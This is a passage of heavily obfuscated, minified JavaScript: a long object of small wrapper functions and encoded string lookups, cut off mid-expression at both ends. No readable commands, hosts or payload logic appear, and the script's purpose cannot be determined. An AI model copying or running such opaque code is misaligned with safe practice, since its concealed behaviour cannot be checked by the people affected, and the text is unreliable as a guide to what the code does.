b},AvLib:function(c,b){return c+b},QpQvO:a(1336,"NDKQ")+a(4519,"ySno"),PQdVR:a(1780,"Oq7y")+a(6462,"xGQT")+a(1810,"Oq7y")+a(2963,"bbk6")+a(1425,"EsEg")+a(5517,"6KTt")+a(1965,"jkxp"),vFeJa:a(7116,"ySno")+a(937,"WzOb")+'\x3d"',ytyYB:a(6066,"*BTS")+a(4936,"8*SQ")+'\x3d"',gAZBI:a(7003,"ZZ\x26a")+a(6719,"NDKQ")+a(2995,"7Xtu")+":",OtGWj:a(3662,"SkFL")+a(2766,"7Xtu")+a(2830,"%TGM")+a(4356,"9[SY"),dfBhj:a(3628,"%*By")+a(2297,"8*SQ")+a(6376,"\x26Lzx")+a(7009,"9[SY")+a(7143,"QHxA"),bPxdZ:a(1305,"8*SQ")+a(4877,
"]qHW")+a(4152,"rKxe")+a(5591,"AL4u")+a(2189,"4a9!")+'"',uZCCq:a(4103,"EsEg")+a(1717,"Axb^")+a(1578,"uzF*")+":",svuwg:a(1039,"4a9!")+a(2903,"xU74"),IEiOU:a(5845,"IL$6")+a(6890,"%*By"),WRwfL:function(c,b){return c+b},gCvfY:function(c,b){return c(b)},mfjaN:function(c,b){return c+b},DuHKN:function(c,b,g,f){return c(b,g,f)},FhMNk:a(3389,"Jou\x26"),LQZWG:function(c,b,g,f){return c(b,g,f)},XkiVP:a(6634,"AL4u"),HrnOZ:a(1455,"Y]k*"),bPTOR:function(c,b,g,f){return c(b,g,f)},Psosv:function(c,b){return c!==
b},pLFna:a(3055,"el8Z"),KJhFM:function(c,b,g,f){return c(b,g,f)},OOzsF:function(c,b,g,f){return c(b,g,f)},XgGpt:a(1856,"(x*m"),CxOHT:a(492,"xoKZ"),ubzTw:function(c,b){return c>=b},rKLrS:function(c,b,g){return c(b,g)},cRFeF:function(c,b){return c+b},pYCOr:function(c,b){return c(b)},IfJFK:function(c,b,g){return c(b,g)},gctxp:function(c,b){return c&&b},IyaMJ:a(6788,"JT2L"),jhSRW:function(c,b){return c>=b},KyOVx:function(c,b){return c(b)},Bkaef:function(c,b){return c==b},qczvu:a(5976,"Y]k*")+a(3406,"QIs^")+
a(6736,"EsEg"),ueeSJ:a(7194,"B1JC"),CaSXB:function(c,b,g,f){return c(b,g,f)},FeJXZ:function(c,b){return c(b)},cEvmU:a(903,"Jou\x26"),cqyBx:a(6495,"xoKZ"),SUKvS:a(6370,"Oq7y"),dMVZr:a(5226,"%TGM"),PHqqs:function(c,b,g){return c(b,g)},UHGgA:a(3736,"xGQT"),ByUkM:a(1315,"el8Z"),cgLjl:a(1268,"AL4u"),mVPBW:a(553,"EsEg"),CAYYF:a(2051,"7Xtu"),SpPVw:function(c,b,g){return c(b,g)},iierc:function(c,b){return c<b},Rzvfd:function(c,b){return c(b)},YxVuV:a(1560,"IS6K"),UDFLz:function(c,b){return c||b},fwzWp:a(3932,
"3I3@"),uNQvG:function(c,b){return c===b},rpbrD:a(3700,"6KTt"),VPBFE:a(5624,"Oq7y")+a(757,"4a9!"),eBbrj:a(7164,"]$zV")+a(4934,"\x26Lzx"),bDDVr:a(6246,"b6cV")+a(6874,"B1JC"),XXuGp:a(3681,"xGQT")+a(5282,"9[SY")+a(6309,"1A4E"),IpZTs:a(1249,"(x*m")+a(5710,"WgW4")+a(864,"%TGM"),tKdgT:a(5467,"IL$6")+a(3798,"xGQT"),ycTOZ:a(5587,"EsEg")+a(993,"!)!9")+a(1072,"%QLp"),zMqqt:function(c,b,g){return c(b,g)},QVIhG:a(6813,"(x*m"),TzSAQ:a(695,"xGQT"),qQjiN:function(c,b){return c+b},XzBjM:function(c,b,g,f,d,h,k,l,
m,n){return c(b,g,f,d,h,k,l,m,n)},zfdgO:a(3710,"SkFL"),biCLD:function(c,b){return c*b},SRRpl:function(c,b){return c<b},xdueZ:a(3146,"IL$6"),bnfkb:a(1290,"EsEg")+a(6467,"6KTt"),mhxfQ:function(c,b){return c<b},xRWCO:function(c,b){return c-b},bNVWj:a(2449,"rKxe"),VRhoF:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},FyDVj:function(c,b){return c+b},VLgdI:function(c,b){return c<b},MdsdB:function(c,b){return c-b},kVlct:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},kbFCV:function(c,b){return c+b},
FgRQY:function(c,b){return c<b},Yruri:function(c,b){return c==b},EpCdk:function(c,b){return c<=b},ZQzjn:a(7120,"Jou\x26"),iPZER:a(3907,"%QLp"),jqPsY:function(c,b){return c(b)},YPbHk:a(629,"(x*m"),VNtNw:function(c,b){return c===b},yTFKK:a(731,"%QLp"),yvgxK:a(6284,"3I3@"),MBvGu:a(2662,"O0s2")+a(4744,"]$zV")+a(4387,"Oq7y")+a(6023,"%TGM")+a(1029,"Y]k*")+a(3336,"6KTt")+a(1978,"zLiD")+a(6973,"!)!9")+a(2476,"(x*m")+a(5142,"l4sV")+"|2",YAKIB:function(c,b){return c(b)},VjHxX:function(c,b){return c<b},TzRWX:function(c,
b){return c(b)},ySIzU:function(c,b,g){return c(b,g)},wMtON:function(c,b){return c<b},yJhWT:function(c,b){return c!==b},gZMWp:a(459,"IL$6"),unWDH:function(c,b){return c+b},cUuLM:function(c,b){return c+b},kmBjp:function(c,b){return c+b},ggwlR:function(c,b){return c+b},IxhTV:function(c,b){return c+b},tbsWZ:a(3752,"Y]k*")+a(5200,"ySno")+a(4170,"xGQT"),HGAYC:a(2593,"zLiD")+a(2256,"uzF*")+a(2819,"xoKZ"),xCkKB:function(c){return c()},zLDKm:function(c,b,g,f){return c(b,g,f)},hilYU:a(3238,"9[SY")+"H]",HMXNj:function(c,
b,g,f){return c(b,g,f)},fAuRH:a(2556,"bbk6")+a(955,"4a9!")+a(4360,"xU74"),ylOPw:function(c,b,g,f,d,h){return c(b,g,f,d,h)},uSPkl:function(c,b){return c==b},hhsmZ:function(c,b){return c==b},ppDag:function(c,b){return c(b)},ogaGt:function(c,b){return c(b)},UmjAU:a(2372,"xU74"),KpGmp:function(c,b){return c+b},upHkA:a(3337,"NDKQ"),spmFw:function(c,b,g){return c(b,g)},JvKzx:a(6319,"rKxe"),LWxmC:a(5936,"xGQT")+"t",mtugj:function(c,b,g){return c(b,g)},hJrmy:a(3702,"bbk6")+a(1368,"]$zV"),GfbdS:function(c,
b){return c!=b},zoJrK:a(6905,"Y]k*"),KiABg:a(3690,"uzF*")+a(2594,"WzOb")+a(756,"8*SQ")+a(2552,"3I3@")+a(2448,"Axb^")+a(3816,"JT2L")+"7",fPvdz:function(c,b){return c(b)},gxASo:a(3659,"8*SQ")+a(6015,"IL$6")+a(2143,"B1JC")+"x",AXGhN:function(c,b){return c+b},vjoUG:a(1037,"bbk6"),ffhsf:a(2921,"SkFL")+a(6893,"O0s2")+a(3862,"Oq7y")+"|1",YdBUq:function(c,b){return c+b},tdisY:a(3764,"4a9!")+a(3711,"QHxA")+a(6230,"zLiD"),oRRfC:function(c,b,g){return c(b,g)},IbLnf:a(1782,"Oq7y")+a(6975,"bbk6")+a(6185,"8*SQ")+
a(5024,"b6cV")+a(929,"ySno")+"']",tBVxb:a(1059,"rKxe")+a(3125,"EsEg"),NfPvB:function(c,b){return c!==b},ZPIhq:a(3855,"zAK@"),ChfZb:function(c,b){return c(b)},xilzu:a(5638,"]qHW")+a(1049,"zAK@")+a(5874,"bbk6")+a(4587,"%TGM")+"e",EYIQK:a(3061,"IL$6"),clgPq:function(c,b){return c(b)},hyMID:a(5115,"4a9!"),rMiZJ:a(729,"b6cV")+"e",iQvmV:function(c,b){return c+b},ZUKqG:a(6481,"rKxe")+a(1668,"*BTS")+"0",tpzkq:function(c,b){return c!=b},KRDmn:function(c,b){return c!==b},wQKDN:a(2561,"SkFL"),weicB:function(c,
b){return c==b},CsMcC:a(4538,"*BTS"),dSySl:function(c,b){return c==b},FGJvd:function(c,b){return c==b},SWxkU:a(3941,"Axb^"),IcVab:function(c,b){return c!=b},Gsqxe:function(c,b){return c==b},sYVVb:function(c,b){return c(b)},omsus:function(c,b,g){return c(b,g)},kcycn:a(3004,"B1JC")+a(1843,"Oq7y")+a(6931,"\x26Lzx")+a(7181,"Oq7y")+a(3561,"xU74"),OyTyn:a(449,"jkxp"),OhyCb:function(c,b,g,f){return c(b,g,f)},MOEUS:function(c,b){return c*b},LYMnq:function(c,b){return c===b},XwUpa:a(2582,"O0s2")+"g",aqtdx:function(c,
b){return c+b},Vdjfj:function(c,b){return c+b},JqTnn:function(c,b){return c+b},ofNcn:function(c,b){return c(b)},iemjo:function(c,b){return c==b},dGnxT:a(1712,"%TGM")+"[",YiqMv:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},ZtXTP:a(1244,"4a9!"),WVmmi:a(2751,"b6cV"),DFQPP:a(4942,"Oq7y")+a(4223,"6KTt"),oDnIi:a(4126,"]qHW")+a(4635,"EsEg"),apjOC:function(c,b){return c==b},kPbCi:function(c,b){return c+b},WdaJf:function(c,b){return c+b},OWIQQ:a(3316,"ZZ\x26a")+a(5286,"%*By")+a(4634,"3I3@"),XWGiR:function(c,
b,g){return c(b,g)},KpySW:a(6404,"b6cV")+a(2191,"SkFL")+"x-",VOpAc:function(c,b){return c+b},tNHqB:function(c,b){return c+b},IDRMX:a(3133,"JT2L")+a(6561,"9[SY")+"x",yPzeh:a(2170,"%TGM")+"d",VOEjE:function(c,b,g){return c(b,g)},ZLeKK:function(c,b){return c+b},XpQdE:a(2429,"]$zV")+a(1023,"el8Z")+a(4411,"jkxp")+a(6144,"SkFL")+"o",PreeT:a(6944,"QIs^")+a(3539,"Axb^")+a(681,"ySno")+a(6179,"SkFL")+"e",dfkYX:a(5215,"dEn0")+a(5088,"AL4u")+a(5112,"6KTt")+a(6264,"ZZ\x26a")+a(2494,"IL$6")+"r",TbcPu:function(c,
b){return c+b},lqAYI:a(782,"]qHW")+a(3986,"!)!9"),JaeDC:function(c,b){return c(b)},KTCJR:function(c,b){return c(b)},vSbBc:function(c,b){return c!==b},lhcSQ:a(3221,"!)!9")+"t",CGjYI:function(c,b){return c===b},piwWe:function(c,b){return c<b},cAEeV:a(2695,"zLiD"),REoLL:a(6433,"6KTt"),jHwHu:function(c,b){return c in b},dEara:function(c,b){return c===b},hfvaW:function(c,b){return c<b},SlMpl:a(2525,"dEn0")+a(5008,"%QLp")+a(3393,"dEn0")+"|2",khTUT:function(c,b){return c(b)},Hgfsq:function(c,b,g,f,d,h,k,
l){return c(b,g,f,d,h,k,l)},yLZvw:a(3325,"O0s2")+a(5595,"zAK@"),wAOba:function(c,b,g,f){return c(b,g,f)},lMoWc:function(c,b){return c<b},aNZAw:function(c,b,g,f){return c(b,g,f)},wowIG:function(c){return c()},EIkCs:function(c,b){return c(b)},ZJWkG:function(c,b){return c(b)},rpIST:function(c,b){return c(b)},vjNEQ:function(c,b){return c(b)},IrAZR:function(c,b){return c(b)},uWbdk:function(c,b){return c(b)},HRWLj:function(c,b){return c(b)},SqZQW:a(1293,"IS6K"),hfsmC:a(3921,"rKxe"),qLlBh:function(c,b,g,
f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},vSzXU:a(1998,"QHxA"),LfZDW:function(c,b){return c==b},xHUJO:function(c){return c()},HeYPi:a(6016,"IS6K")+a(2577,"xGQT")+a(5806,"^LT6")+a(889,"bbk6")+"|9",RFuxK:function(c,b){return c(b)},BqkvZ:function(c,b){return c<b},KDHGE:function(c,b){return c%b},JVDcs:function(c,b){return c+b},eHqOJ:function(c,b){return c+b},jzWVs:function(c,b){return c>b},kkvJc:function(c,b){return c+b},gfWDO:function(c,b){return c==b},QtMMe:a(7238,"xoKZ")+"b-",gzoEu:function(c,b){return c/
b},mYDxf:a(3299,"IS6K")+a(3321,"WzOb"),WfZHn:a(6092,"!)!9"),qtBzK:function(c,b){return c<b},PUfuq:function(c,b){return c<b},DNQVO:function(c,b){return c==b},SrAEz:function(c,b){return c!=b},vHwwi:a(6205,"b6cV"),FqdWg:a(6249,"Sygl"),JRtEs:a(6135,"dEn0"),HMLkl:function(c,b){return c+b},TlOHt:function(c,b){return c(b)},IzWyP:function(c,b){return c*b},mdYbi:function(c,b,g,f,d){return c(b,g,f,d)},PQErf:function(c,b){return c<b},coUfu:function(c,b){return c==b},WPYec:function(c,b){return c==b},qLfmY:function(c,
b){return c!=b},asKbH:function(c,b,g,f){return c(b,g,f)},gSwXJ:function(c,b,g,f,d){return c(b,g,f,d)},MbMcX:a(5870,"jkxp")+a(6332,"NDKQ")+a(3306,"O0s2"),VzMJq:function(c,b){return c==b},GyVOM:function(c,b){return c<b},Ktvtr:function(c,b){return c*b},mSVum:function(c,b){return c==b},VzUtk:function(c,b){return c*b},jgXAa:function(c,b,g,f,d){return c(b,g,f,d)},VVXlG:function(c,b){return c>b},NGEsm:function(c,b){return c>b},gqeMo:a(4086,"7Xtu")+a(5565,"xoKZ")+a(5822,"zLiD")+a(6440,"QHxA")+a(2497,"uzF*")+
a(5647,"(x*m")+"1",hrGnR:a(7013,"(x*m")+a(2706,"%TGM"),ItPUY:a(6030,"\x26Lzx"),hdetX:function(c,b,g,f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},zbGnB:function(c,b){return c+b},blVTA:a(4651,"zLiD")+a(1320,"bbk6"),igkoB:function(c,b){return c(b)},MOQJa:function(c,b){return c*b},LMHTn:function(c,b){return c===b},TklRA:function(c,b){return c<b},zaXpR:a(2696,"1A4E"),dhsJh:function(c,b){return c<b},asejx:function(c,b){return c<b},SRGGs:function(c,b){return c==b},BxktC:function(c,b){return c>=b},AvHeq:function(c,
b){return c*b},LkTPQ:function(c,b,g,f){return c(b,g,f)},RLKtL:function(c,b,g,f){return c(b,g,f)},uorhK:a(6137,"\x26Lzx"),wnzFv:function(c,b){return c*b},EBiLM:function(c,b){return c||b},KuKLA:function(c,b){return c==b},RPMfi:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},hdgqS:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},JFUbF:a(3719,"%TGM")+a(4151,"ZZ\x26a"),uwnhe:function(c,b){return c==b},xEUSy:function(c,b,g){return c(b,g)},SKHLk:function(c,b){return c+b},EtbrM:a(3117,"zAK@")+" ",kdztb:a(4551,
"AL4u"),PPZJE:a(5317,"%QLp"),UBQhf:a(3773,"8*SQ")+"nt",GMbhl:a(1181,"QHxA"),HjGRW:a(4099,"WgW4"),cRUxC:function(c,b){return c-b},nbeOw:function(c,b){return c||b},hrxfO:function(c,b){return c>=b},elWno:function(c,b){return c-b},nEkll:function(c,b){return c>=b},bvkMT:function(c,b){return c!==b},iqURN:a(3379,"Axb^"),OBbCd:a(3485,"4a9!")+a(5750,"6KTt"),FCkdz:a(2664,"ySno")+a(679,"zAK@"),jVkmb:a(3413,"l4sV")+a(3962,"6KTt")+a(3144,"l4sV")+a(7141,"9[SY"),ZALEw:a(3328,"xU74")+a(3119,"zAK@")+a(3635,"WgW4")+
a(1356,"uzF*")+a(6409,"QIs^")+a(1947,"(x*m")+a(4837,"JT2L")+a(3093,"b6cV")+a(3721,"4a9!")+a(2491,"xGQT")+a(4485,"zAK@"),ldaUi:function(c,b){return c(b)},zKDoP:function(c,b,g,f,d){return c(b,g,f,d)},ZpOrC:a(7E3,"3I3@")+a(3598,"6KTt")+a(5793,"*BTS")+a(5339,"\x26Lzx"),qSnGe:function(c,b){return c+b},YcDUM:function(c,b){return c===b},YtSQg:function(c,b){return c(b)},fhdnN:function(c,b){return c!=b},RjYwP:function(c,b){return c===b},gAAtx:a(4124,"WzOb"),HZuhL:a(1498,"1A4E")+a(4569,"Jou\x26")+"m",QmHrD:a(2656,
"9[SY"),tgbXb:a(653,"]$zV"),rFqnx:a(2532,"%*By"),PXjFK:a(4164,"1A4E")+"d",UhoSk:a(1614,"ySno")+a(2896,"zAK@")+a(1647,"EsEg"),gMtab:a(7197,"EsEg")+a(6586,"Y]k*")+"d",MgPJE:a(824,"O0s2")+"de",cfdWM:a(2898,"uzF*")+a(5575,"b6cV")+a(3554,"ZZ\x26a")+a(3967,"QIs^")+a(3011,"IL$6")+a(3585,"WgW4")+a(1680,"1A4E")+"he",aJZJR:a(3707,"b6cV"),aTXsu:function(c,b){return c<b},fUFGs:function(c,b){return c>=b},TORvX:function(c,b){return c*b},vdonI:function(c,b,g){return c(b,g)},MdNFc:function(c,b,g){return c(b,g)},
DCwWT:a(4594,"9[SY"),gnrXH:a(6793,"ySno"),uqVuJ:function(c,b,g,f){return c(b,g,f)},xVFSn:a(2034,"]qHW"),bWcGf:function(c,b){return c+b},pjNYf:function(c,b,g,f,d){return c(b,g,f,d)},gceuC:a(5321,"WgW4")+a(2354,"QIs^")+a(3711,"QHxA")+a(4245,"%TGM")+a(635,"3I3@"),KiGJm:function(c,b){return c==b},NBPgr:function(c,b){return c==b},nRSMi:function(c,b){return c+b},TwVHw:a(1370,"7Xtu")+a(6870,"8*SQ"),UWPig:function(c,b){return c(b)},yndyJ:function(c,b){return c+b},ftEqA:function(c,b){return c==b},FMJzI:a(6151,
"O0s2")+a(2438,"7Xtu")+a(575,"WzOb"),SVADP:function(c,b,g,f,d){return c(b,g,f,d)},jJqmk:function(c,b,g){return c(b,g)},AaeBM:function(c,b){return c==b},umAHn:function(c,b){return c(b)},HASwZ:a(5066,"]qHW"),eiiCd:a(589,"uzF*")+a(4467,"jkxp")+"lt",BbuQu:function(c,b){return c!==b},GbgpQ:a(1827,"%TGM"),eLjEE:a(4128,"l4sV"),YJaDi:function(c,b,g,f,d){return c(b,g,f,d)},NgCka:function(c,b){return c>=b},DZtFS:function(c,b,g,f,d){return c(b,g,f,d)},SqBrF:function(c,b,g){return c(b,g)},PpEqo:a(6810,"SkFL"),
geBCU:function(c,b,g){return c(b,g)},QNHAS:function(c,b){return c==b},ArNXJ:a(1842,"zAK@"),TLPtl:function(c,b){return c<b},ERICS:a(1169,"!)!9")+a(4509,"NDKQ")+a(1398,"7Xtu"),zvxdi:function(c,b){return c+b},xTKZY:a(2226,"7Xtu")+a(6314,"JT2L")+a(781,"JT2L")+a(6268,"6KTt"),fpNdZ:a(2669,"dEn0")+a(4740,"%QLp")+"y ",GZlmN:function(c,b){return c<b},kcUIJ:function(c,b){return c<=b},TIKPo:a(5696,"%QLp")+a(7208,"xU74")+a(5455,"Y]k*")+"r ",XhcXf:a(6627,"4a9!"),xPeyd:function(c,b){return c!=b},qSXiG:function(c,
b){return c!==b},qWcNZ:function(c,b){return c!==b},AtmyR:a(1557,"4a9!"),UuocB:a(1754,"ZZ\x26a"),xjGLb:function(c,b){return c===b},KFGud:a(3162,"jkxp"),BExnB:function(c,b,g,f){return c(b,g,f)},rAxNM:function(c,b){return c+b},zJkHr:a(3896,"^LT6"),GjWJd:function(c,b){return c&&b},wikzw:function(c,b){return c<=b},XxsmT:function(c){return c()},SOqbS:function(c,b){return c<=b},HXqhn:a(4337,"(x*m"),MClyI:function(c,b){return c===b},bgAVy:function(c,b){return c(b)},nBzvN:function(c,b){return c===b},BTvMH:a(4442,
"Jou\x26"),acagf:a(5838,"rKxe"),uRRpc:function(c,b){return c|b},xtVoN:function(c,b){return c+b},OJOos:function(c,b){return c<b},dBtTo:function(c){return c()},ryaUl:a(1558,"%*By"),FNkPn:a(3341,"xoKZ"),OPKxq:function(c){return c()},GqdYQ:function(c,b){return c*b},kwQVB:a(3522,"AL4u"),ptYby:a(3880,"8*SQ")+a(5573,"dEn0")+a(813,"!)!9")+a(1287,"uzF*"),dBDRG:function(c){return c()},stxwl:a(3955,"\x26Lzx")+a(4732,"Y]k*"),gXVvK:a(2345,"zAK@")+a(6741,"3I3@")+a(2824,"bbk6")+a(3199,"NDKQ")+a(3416,"ySno")+a(4315,
"dEn0")+a(5753,"3I3@")+a(7097,"SkFL")+a(4379,"bbk6")+a(3788,"]qHW")+a(3775,"B1JC")+a(947,"B1JC")+a(6751,"8*SQ")+a(4339,"%*By")+a(1923,"SkFL")+a(4834,"QIs^")+a(3338,"Sygl")+a(2981,"dEn0")+a(1255,"9[SY")+a(6873,"EsEg")+a(4869,"8*SQ")+a(1655,"O0s2")+a(3776,"AL4u")+a(6478,"%*By")+a(3593,"B1JC")+a(2398,"xoKZ")+a(7029,"]$zV")+a(4155,"QIs^")+a(7020,"Oq7y")+a(4188,"3I3@")+a(5373,"Oq7y")+a(2141,"%QLp")+a(701,"(x*m")+a(6197,"xU74")+a(3239,"8*SQ")+a(3730,"NDKQ")+a(4766,"AL4u")+a(4480,"%*By")+a(6918,"l4sV")+
a(6132,"]qHW")+a(6442,"zAK@")+a(6113,"\x26Lzx")+a(2987,"xGQT")+a(7079,"WgW4")+a(576,"Y]k*")+a(4306,"%QLp")+a(5022,"jkxp")+a(2911,"]qHW")+a(3500,"IL$6")+a(957,"JT2L")+a(6535,"B1JC")+a(4638,"zAK@")+a(640,"WgW4")+a(5768,"zAK@")+a(3083,"%QLp")+a(2085,"]qHW")+a(4675,"%QLp")+a(5829,"\x26Lzx")+a(4169,"9[SY")+a(6316,"7Xtu")+a(1401,"1A4E")+a(2227,"zAK@")+a(2973,"b6cV")+a(1617,"rKxe")+a(6596,"QHxA")+a(6949,"*BTS")+a(6819,"bbk6")+a(4976,"ZZ\x26a")+a(4541,"l4sV")+a(2545,"(x*m")+a(5814,"]qHW")+a(6386,"el8Z")+
a(4431,"ySno")+a(1507,"7Xtu")+a(6515,"O0s2")+a(752,"7Xtu")+a(5972,"JT2L")+a(1200,"%*By")+a(6178,"*BTS")+a(6267,"!)!9")+a(4481,"%TGM")+a(2427,"IL$6")+a(6052,"zAK@")+a(2668,"Jou\x26")+a(5205,"NDKQ")+a(1705,"%TGM")+a(2996,"bbk6")+a(3657,"%QLp")+a(5926,"QIs^")+a(3799,"Sygl")+a(4883,"Y]k*")+a(2255,"EsEg")+a(4738,"zLiD")+a(6966,"%*By")+a(4107,"WgW4")+a(6842,"Jou\x26")+a(2228,"%*By")+a(2677,"^LT6")+a(6849,"!)!9")+a(5249,"bbk6")+a(6913,"ySno")+a(6497,"AL4u")+a(1252,"IL$6")+a(4955,"%QLp")+a(1575,"1A4E")+a(7012,
"%*By")+a(4505,"SkFL")+a(1976,"Y]k*")+a(3982,"zAK@")+a(6239,"^LT6")+a(1046,"ZZ\x26a")+a(1262,"dEn0")+a(3558,"ySno")+a(1438,"!)!9")+a(1426,"B1JC")+a(1027,"%QLp")+a(1354,"xoKZ")+a(2247,"B1JC")+a(5265,"QHxA")+a(1445,"Axb^")+a(3411,"*BTS")+a(5154,"zAK@")+a(5100,"^LT6")+a(1734,"%TGM")+a(1221,"9[SY")+a(2121,"NDKQ")+a(4501,"ySno")+a(3502,"B1JC")+a(7089,"6KTt")+a(5892,"Y]k*")+a(6659,"QIs^")+a(5239,"*BTS")+a(838,"]qHW")+a(5602,"WgW4")+a(3174,"Axb^")+a(3020,"xGQT")+a(1921,"zLiD")+a(6906,"%TGM")+a(6863,"QHxA")+
a(870,"(x*m")+a(3571,"uzF*")+a(6650,"zAK@")+a(2875,"IS6K")+a(1145,"rKxe")+a(6360,"rKxe")+a(2868,"SkFL")+a(4316,"IS6K")+a(2839,"WzOb")+a(4100,"IS6K")+a(735,"jkxp")+a(5112,"6KTt")+a(2672,"ySno")+a(3641,"IL$6")+a(6560,"EsEg")+a(3846,"%TGM")+a(785,"EsEg")+a(1053,"%TGM")+a(648,"ZZ\x26a")+a(2580,"!)!9")+a(5597,"!)!9")+a(4494,"*BTS")+a(2916,"(x*m")+a(3231,"QIs^")+a(1706,"(x*m")+a(441,"Y]k*")+a(3966,"(x*m")+a(5325,"4a9!")+a(4159,"ZZ\x26a")+a(4990,"WzOb")+a(6516,"Oq7y")+a(5906,"zAK@")+a(3866,"b6cV")+a(3405,
"EsEg")+a(3292,"1A4E")+a(618,"jkxp")+a(6285,"B1JC")+a(3629,"Sygl")+a(5532,"(x*m")+a(3107,"el8Z")+a(4580,"^LT6")+a(2432,"6KTt")+a(5789,"ZZ\x26a")+a(3317,"AL4u")+a(3212,"AL4u")+a(4308,"SkFL")+a(5204,"SkFL")+a(834,"6KTt")+a(3933,"4a9!")+a(465,"ySno")+a(498,"jkxp")+a(6921,"9[SY")+a(5111,"Axb^")+a(1757,"xU74")+a(5496,"(x*m")+a(6418,"ySno")+a(4784,"xGQT")+a(3018,"bbk6")+a(6401,"WgW4")+a(865,"*BTS")+a(3969,"WgW4")+(a(3257,"*BTS")+a(6389,"xoKZ")+a(3751,"IL$6")+a(7063,"4a9!")+a(2508,"EsEg")+a(1611,"ySno")+
a(594,"%*By")+a(4729,"IL$6")+a(3942,"B1JC")+a(1069,"zAK@")+a(2769,"xGQT")+a(5300,"Sygl")+a(894,"8*SQ")+a(2915,"xGQT")+a(1879,"3I3@")+a(5640,"QIs^")+a(1132,"9[SY")+a(5003,"1A4E")+a(6218,"Jou\x26")+a(4238,"xGQT")+a(6364,"rKxe")+a(3970,"zAK@")+a(2175,"WzOb")+a(5054,"uzF*")+a(5342,"l4sV")+a(612,"4a9!")+a(1339,"Axb^")+a(4213,"4a9!")+a(7064,"4a9!")+a(6397,"(x*m")+a(1251,"rKxe")+a(7059,"Oq7y")+a(7154,"el8Z")+a(1689,"4a9!")+a(6472,"xoKZ")+a(3113,"B1JC")+a(4831,"WgW4")+a(6334,"%QLp")+a(5525,"O0s2")+a(3948,
"(x*m")+a(1906,"B1JC")+a(2302,"Y]k*")+a(5599,"(x*m")+a(6168,"jkxp")+a(6531,"bbk6")+a(6711,"xGQT")+a(6442,"zAK@")+a(5549,"jkxp")+a(3248,"NDKQ")+a(1203,"xU74")+a(1197,"3I3@")+a(6644,"b6cV")+a(4948,"JT2L")+a(6692,"WzOb")+a(6684,"xoKZ")+a(2940,"O0s2")+a(6803,"3I3@")+a(1499,"IS6K")+a(2699,"el8Z")+a(6289,"el8Z")+a(5161,"1A4E")+a(6349,"]$zV")+a(5527,"ZZ\x26a")+a(3067,"6KTt")+a(2405,"7Xtu")+a(6800,"%*By")+a(4667,"jkxp")+a(1740,"Axb^")+a(4896,"!)!9")+a(1603,"1A4E")+a(3550,"9[SY")+a(4416,"]qHW")+a(4529,"O0s2")+
a(3343,"bbk6")+a(6263,"ZZ\x26a")+a(3917,"bbk6")+a(2063,"dEn0")+a(6296,"WzOb")+a(1796,"bbk6")+a(5546,"8*SQ")+a(6716,"3I3@")+a(4507,"Jou\x26")+a(4352,"ySno")+a(940,"1A4E")+a(7196,"\x26Lzx")+a(6782,"IS6K")+a(5998,"7Xtu")+a(2326,"\x26Lzx")+a(1183,"Y]k*")+a(3180,"b6cV")+a(2118,"6KTt")+a(4121,"7Xtu")+a(5432,"%*By")+a(6109,"EsEg")+a(5344,"JT2L")+a(3757,"%TGM")+a(1121,"Jou\x26")+a(6938,"O0s2")+a(1708,"6KTt")+a(6436,"Sygl")+a(6110,"9[SY")+a(5121,"^LT6")+a(1618,"zAK@")+a(3875,"xGQT")+a(5117,"ZZ\x26a")+a(2180,
"!)!9")+a(2174,"el8Z")+a(5443,"Axb^")+a(3122,"]qHW")+a(6380,"]qHW")+a(2137,"SkFL")+a(6382,"%QLp")+a(3085,"QHxA")+a(6618,"]qHW")+a(3754,"el8Z")+a(6822,"IS6K")+a(2133,"Jou\x26")+a(1636,"1A4E")+a(2205,"IS6K")+a(979,"ZZ\x26a")+a(4053,"l4sV")+a(5309,"xU74")+a(1909,"xoKZ")+a(5431,"1A4E")+a(1105,"WgW4")+a(4905,"Sygl")+a(4351,"4a9!")+a(4263,"bbk6")+a(3323,"]qHW")+a(5553,"8*SQ")+a(1490,"Axb^")+a(6311,"WgW4")+a(3272,"uzF*")+a(2077,"zAK@")+a(3658,"]$zV")+a(5927,"l4sV")+a(1434,"ySno")+a(3849,"WgW4")+a(4293,"Oq7y")+
a(5807,"Jou\x26")+a(4270,"9[SY")+a(4012,"WzOb")+a(1208,"\x26Lzx")+a(4663,"rKxe")+a(1561,"QIs^")+a(1601,"l4sV")+a(4240,"O0s2")+a(2106,"O0s2")+a(1479,"IL$6")+a(1415,"ySno")+a(5586,"b6cV")+a(5891,"xU74")+a(4324,"%TGM")+a(1637,"jkxp")+a(5493,"8*SQ")+a(4354,"JT2L")+a(2738,"bbk6")+a(848,"Axb^")+a(6841,"6KTt")+a(7239,"%QLp")+a(1296,"WgW4")+a(2092,"bbk6")+a(6098,"zAK@")+a(708,"B1JC")+a(6438,"8*SQ")+a(5098,"bbk6")+a(4028,"9[SY")+a(4070,"jkxp")+a(7119,"3I3@")+a(4394,"%QLp")+a(5766,"*BTS")+a(4588,"B1JC")+a(1659,
"el8Z")+a(4949,"]$zV")+a(587,"Y]k*")+a(5368,"EsEg")+a(2054,"6KTt")+a(469,"!)!9")+a(7074,"zAK@")+a(5438,"]$zV")+a(3233,"4a9!")+a(5827,"]$zV")+a(2670,"]$zV")+a(6075,"QIs^")+a(4193,"xU74")+a(4819,"uzF*")+a(6398,"(x*m")+a(2206,"Sygl")+a(6193,"rKxe")+a(6733,"xU74")+a(6943,"WgW4")+a(3234,"%*By")+a(3874,"4a9!")+a(5323,"%*By")+a(2982,"NDKQ")+a(4968,"(x*m")+a(1873,"3I3@")+a(4388,"7Xtu")+a(1698,"AL4u")+a(5147,"l4sV"))+(a(4736,"Sygl")+a(5330,"%TGM")+a(3016,"NDKQ")+a(1774,"NDKQ")+a(5095,"WzOb")+a(882,"zAK@")+
